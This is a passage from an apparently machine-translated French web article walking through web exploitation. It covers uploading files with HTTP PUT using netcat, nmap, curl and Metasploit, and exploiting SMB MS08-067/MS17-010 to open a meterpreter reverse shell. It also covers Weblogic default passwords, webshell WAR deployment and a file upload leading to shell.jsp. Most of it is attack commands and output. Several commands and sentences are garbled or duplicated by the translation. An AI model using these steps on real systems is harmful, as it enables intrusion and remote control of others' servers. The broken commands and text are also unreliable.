Maison >Opération et maintenance >Sécurité >Exemple d'analyse des postures d'exploitation des vulnérabilités Web

Exemple d'analyse des postures d'exploitation des vulnérabilités Web

- PHPzavant

- 2023-05-27 08:55:271829parcourir



1. Utilisation de la méthode HTTP PUT

PUT est une méthode utilisée pour la gestion des fichiers. Si le personnel d'exploitation et de maintenance n'a pas modifié la configuration par défaut du serveur Web et prend toujours en charge ces méthodes, il peut télécharger des fichiers sur le serveur. système de fichiers à volonté.



1.1. Netcat utilise la méthode PUT

Netcat est un outil réseau très connu, appelé "NC", et est connu sous le nom de "Swiss**" en matière de tests d'intrusion. Il peut implémenter plusieurs fonctions telles que la surveillance des ports, l'analyse des ports, le transfert de fichiers à distance et le shell distant.

Après avoir vérifié et connu la méthode PUT d'ouverture du service Web, entrez la commande suivante pour télécharger le fichier :

nc IP PORT

PUT /dav/hack.txt HTTP/1.1

Hôte : IP

Appuyez deux fois sur Entrée. Vous pouvez voir que le fichier hacked.txt a été créé avec succès, le code d'état est 201 et l'emplacement de création du fichier est le répertoire /dav/.



1.2, Nmap utilise la méthode PUT

Commande :

nmap -p port IP -script http-put-script-args http-put.url='/dav/test.php',http-put.file ='/root/test.php'

Explication de la commande :

-script http-put //Sélectionnez le script http-put Le script prend en charge le téléchargement de fichiers à l'aide de la méthode http put. T -Script-rags // Définir le paramètre de script 1, 2

http-put.url = '/dav/test.php' // Définir le paramètre 1 est le chemin du fichier cible de téléchargement

http-put.file = ' /root/test.php' //Définissez le paramètre 2 sur le chemin du fichier local de téléchargement.



Vous pouvez voir sur l'image que le téléchargement via le script Nmap a réussi.

Vous pouvez voir sur l'image que le téléchargement via le script Nmap a réussi.



1.3 BurpSuite utilise la méthode PUT

Utilisez BurpSuite quotidiennement pour accéder au chemin cible de téléchargement afin de capturer le paquet de données, modifier la méthode de demande de paquet de données et le chemin de téléchargement, écrire le contenu du fichier dans le corps de la demande et envoyer le package à le serveur Web.

Le package de réponse du serveur indique que le fichier a été créé avec succès.

Le package de réponse du serveur indique que le fichier a été créé avec succès.



1.4 CURL utilise la méthode PUT

1.4 CURL utilise la méthode PUT

CURL est un outil de transfert de fichiers qui utilise la syntaxe URL pour fonctionner sous la ligne de commande. Il télécharge ou télécharge des données via l'URL spécifiée et affiche les données. Le c dans curl signifie client et URL est l'URL.

La commande pour créer un fichier via la méthode PUT est la suivante :

Commande 1 :curl -i -XPUT -H « Content-Type : text/plain charset=utf-8 » -d « hack terminé » http://192.168.40.4/dav/hack.php

Explication de la commande :

Explication de la commande :

-i/--include //Inclure les informations d'en-tête du protocole lors de la sortie

-X/--request //Spécifier la commande PUT

-H/--tête euh

curl -i -X PUT -H "Content-Type : application/xml; charset =utf-8″ -d @”F:1.php” http://192.168.40.4/dav/hack.php

Explication de la commande : -d @“filename” //Lire à partir du contenu du fichier

-d @“filename” //Lire à partir du contenu du fichier



1.5 Script QuickPuT utilisant la méthode PUT

En utilisant QuickPut, un outil de ligne de commande Python, nous pouvons utiliser la méthode HTTP PUT pour télécharger des fichiers sur le serveur.

Commande de téléchargement :

python2 QuickPut.py F:1.php http://192.168.40.4/dav/hack1.php

Explication de la commande : python QuickPut.py

python QuickPut.py





1.6 Metasploit utilise la méthode PUT

Le module auxiliaire de Metasploit auxiliaire/scanner/http/http_put peut réaliser des opérations de téléchargement et de suppression de fichiers.

Commande :

Utiliser le module http_put pour l'analyse auxiliaire du service http

show options //Afficher les paramètres du module set RHOSTS 192.168.40.4 //Définir l'adresse IP cible

set RHOSTS 192.168.40.4 //Définir l'adresse IP cible

set PATH /dav/ //Set le chemin cible

set payload php/meterpreter/reverse_tcp //Définir la charge utile de l'attaque

set filename msf.php //Définir le nom du fichier de téléchargement



set FILEDATA file://root/test.php //Définir le chemin de données du fichier local de téléchargement

exploit //Démarrez l'attaque

Le résultat renvoyé montre que le fichier a été téléchargé avec succès.

2. Exploitation de la vulnérabilité SMB

Après avoir effectué une analyse des ports de collecte d'informations, nous avons constaté que l'hôte a les ports 139 et 445 ouverts et que la bannière affiche Microsoft Windows. Cela conduira à l'association avec les vulnérabilités SMB des ports 139 et 445. Les plus courants sont ms17-010 , ms08-067, etc.

Détection de vulnérabilité

Commande :

namp --script=/usr/share/nmap/scripts/smb-vuln-ms08-067.nse –sTIP

namp --script=/usr/share /nmap/scripts/smb-vuln-ms17-010.nse –sTIP

Explication de la commande :

--script=/usr/share/nmap/scripts/smb-vuln-ms08-067.nse //Utiliser Script d'analyse des vulnérabilités Nmapms08-067

-sT //Utiliser l'analyse TCP

Si le résultat de sortie est :

smb-vuln-ms08-067 :

VULNÉRABLE :

Système Microsoft Windows vulnérable à l'exécution de code à distance (MS08-067 )

État : VULNÉRABLE

ID : CVE : CVE-2008-4250

Le service serveur dans Microsoft Windows 2000 SP4, XP SP2 et SP3, Server 2003 SP1 et SP2, Vista Gold et SP1, Server 2008 et 7 pré-bêta permet aux attaquants distants d'exécuter du code arbitraire via une requête RPC contrefaite qui déclenche le débordement lors de la canonisation du chemin. / ms08-067.aspx

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250

indique que la vulnérabilité ms08-067 existe et ms17-010 est le pareil que ci-dessus.

ExploitationUtilisez le module d'attaque MSF smb pour exploiter les vulnérabilités ms08-067 et ms17-010.

msf> utiliser exploit/windows/smb/ms08_067_netapimsfexploit(ms08_067_netapi) > définir RHOST IP

msfexploit(ms08_067_netapi) > le port IP d'écoute local

est automatiquement IP cible de détection : 445

[*] IP cible : 445- Empreinte digitale : Windows 2000 - Service Pack 0 - 4 - langue : Anglais

[*] IP cible : 445- Cible sélectionnée : Windows 2000 Universal

[*] IP cible : 445 - Tentative de déclenchement de la vulnérabilité...

[*]Étape d'envoi (957487 octets) à l'IP cible

[*]Session Meterpreter 2 ouverte (Surveillance du port IP-> Rebond du port cible)

meterpreter> ;

L'exploit ms17-010 est le même que ci-dessus.



3. Exploitation des vulnérabilités WeblogicLors des tests d'intrusion, nous rencontrons souvent des serveurs d'applications Weblogic Server. Après avoir vu Weblogic Server, nous pensons que Weblogic Server peut avoir des mots de passe faibles dans la gestion en arrière-plan, des vulnérabilités de désérialisation JAVA et des téléchargements de fichiers arbitraires. Vulnérabilités et bien d'autres vulnérabilités CVE dans cette version. Partageons comment exploiter diverses vulnérabilités dans Weblogic.

3.1 Mot de passe faible de connexion backend

Mot de passe faible de connexion au serveur Weblogic commun : weblogic/weblogicweblogic/weblogic1weblogic/weblogic10

weblogic/weblogicweblogic/weblogic1weblogic/weblogic10

weblogic/weblogic123





🜜 s'il existe Connectez-vous au serveur d'applications Gérez l'arrière-plan et téléchargez le package webshellwar.Téléchargez et déployez le package war sur le serveur d'applications

Après avoir téléchargé et déployé avec succès le package war, vous pouvez visiter la Malaisie. La vulnérabilité CVE peut être directement détectée à l'aide de scripts, puis trouver des exploits de scripts exp en fonction du code de vulnérabilité.

Le script de détection de vulnérabilité Weblogic est très puissant et peut détecter divers CVE, chemins d'arrière-plan de gestion, SSRF, mots de passe faibles et prend en charge une expansion ultérieure.

3.3

Weblogic Vulnérabilité de téléchargement arbitraire de fichiers



Renvoyer les informations en faisant exploser Weblogic.

Obtenez le mot de passe de connexion, le nom du service et le répertoire de caractères aléatoires, puis construisez et téléchargez le POC pour télécharger le fichier de test.





Transmettez les données suivantes sous le chemin /bea_wls_deployment_internal/DeploymentService

Le serveur renvoie le succès du téléchargement et le chemin absolu du dossier.



Le contenu du fichier téléchargé sera affiché après avoir accédé à ce chemin de fichier de téléchargement

http://IP/bea_wls_deployment_internal /shell.jsp# 🎜🎜#

Ce qui précède est le contenu détaillé de. pour plus d'informations, suivez d'autres articles connexes sur le site Web de PHP en chinois!

Articles Liés

Voir plus- Introduction détaillée à la sécurité de la transmission des données de DSMM

- Résumé de 40 ports d'intrusion couramment utilisés par les pirates informatiques qui méritent d'être collectés

- Trois techniques d'injection de processus dans la matrice Mitre ATT&CK

- Principes de pratiques de développement sécuritaires

- Comment corriger la vulnérabilité d'exécution de commande à distance dans le composant Apache Axis